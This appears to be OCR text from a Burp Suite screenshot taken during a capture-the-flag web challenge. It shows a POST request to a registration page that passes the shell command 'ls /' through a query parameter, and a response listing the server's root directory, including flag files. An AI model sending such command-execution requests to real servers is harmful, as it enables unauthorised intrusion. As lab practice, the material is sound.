 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /login/register.php?0=ls%20/ HTTP/1.1
2 Host:
bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn
:81
3 Content-Length: 597
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.b
uuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfJ7fBcYOOtHzTfHW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.b
uuoj.cn:81/login/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1797fde454e4f-0a058f262e7123-2363163-144600-1797fde
454f851; PHPSESSID=243209d789ac46c33886cd0516940a47
14 Connection: close
Search... 0 matches
Response
Pretty Raw Render \n Actions
101 <script src="js/main.js">
</script>
102
103 </body>
104 </html>
105 bin
106 boot
107 dev
108 etc
109 flag.sh
110 flag.txt
111 home
112 lib
113 lib64
114 media
115 mnt
116 opt
117 proc
118 root
119 run
120 sbin
121 srv
122 start.sh
123 sys
124 tmp
125 usr
126 var
127
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (3)
Request Cookies (2)
Request Headers (13)
Response Headers (7)
Done 5,141 bytes | 81 millis